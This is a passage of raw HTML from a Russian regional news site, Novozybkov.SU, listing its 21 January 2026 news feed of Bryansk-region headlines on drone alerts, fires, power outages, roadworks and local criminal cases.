/></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='173382' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f35d645ce1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208520" class="post-208520 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82\/","headline":"Беспилотная опасность объявлена на территории Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T22:04:22+00:00","datePublished":"2026-01-21T22:04:22+00:00","dateModified":"2026-01-22T07:59:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" title="Беспилотная опасность объявлена на территории Брянской области" rel="bookmark">Беспилотная опасность объявлена на территории Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T22:04:22+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T22:04:22+03:00">22:04</time></div></header></article><div class="entry-row"><article id="post-208518" class="post-208518 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2\/","headline":"Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T21:49:50+00:00","datePublished":"2026-01-21T21:49:50+00:00","dateModified":"2026-01-21T21:49:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" title="Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах" rel="bookmark">Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T21:49:50+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T21:49:50+03:00">21:49</time></div></header></article></div><div class="entry-row"><article id="post-208515" class="post-208515 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0\/","headline":"Украинский дрон сбит на Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T18:59:34+00:00","datePublished":"2026-01-21T18:59:34+00:00","dateModified":"2026-01-21T19:00:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" title="Украинский дрон сбит на Брянской областью" rel="bookmark">Украинский дрон сбит на Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T18:59:34+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T18:59:34+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208512" class="post-208512 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Жители трех муниципалитетов в Брянской области сидят без света и отопления","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T17:21:43+00:00","datePublished":"2026-01-21T17:21:43+00:00","dateModified":"2026-01-21T17:38:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Жители трех муниципалитетов в Брянской области сидят без света и отопления" rel="bookmark">Жители трех муниципалитетов в Брянской области сидят без света и отопления</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:21:43+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:21:43+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208507" class="post-208507 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba\/","headline":"В Брянской области на десять тысяч сократилось число имеющих право голоса","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_17-02-44.jpg","dateCreated":"2026-01-21T17:10:40+00:00","datePublished":"2026-01-21T17:10:40+00:00","dateModified":"2026-01-21T17:10:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" title="В Брянской области на десять тысяч сократилось число имеющих право голоса" rel="bookmark">В Брянской области на десять тысяч сократилось число имеющих право голоса</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:10:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:10:40+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-208502" class="post-208502 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be\/","headline":"Расширение участка обхода Брянска до четырёх полос продолжат в текущем году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-38-20.jpg","dateCreated":"2026-01-21T16:41:40+00:00","datePublished":"2026-01-21T16:41:40+00:00","dateModified":"2026-01-21T16:41:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" title="Расширение участка обхода Брянска до четырёх полос продолжат в текущем году" rel="bookmark">Расширение участка обхода Брянска до четырёх полос продолжат в текущем году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:41:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:41:40+03:00">16:41</time></div></header></article></div><div class="entry-row"><article id="post-208496" class="post-208496 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-05-14.jpg","dateCreated":"2026-01-21T16:12:42+00:00","datePublished":"2026-01-21T16:12:42+00:00","dateModified":"2026-01-21T16:25:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании" rel="bookmark">Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:12:42+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:12:42+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div><div class="entry-row"><article id="post-208483" class="post-208483 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3\/","headline":"В селе под Новозыбковом при пожаре погиб молодой мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_090527.png","dateCreated":"2026-01-21T09:08:08+00:00","datePublished":"2026-01-21T09:08:08+00:00","dateModified":"2026-01-21T09:08:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" title="В селе под Новозыбковом при пожаре погиб молодой мужчина" rel="bookmark">В селе под Новозыбковом при пожаре погиб молодой мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:08:08+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:08:08+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208479" class="post-208479 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7\/","headline":"Украинские дроны сбиты ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 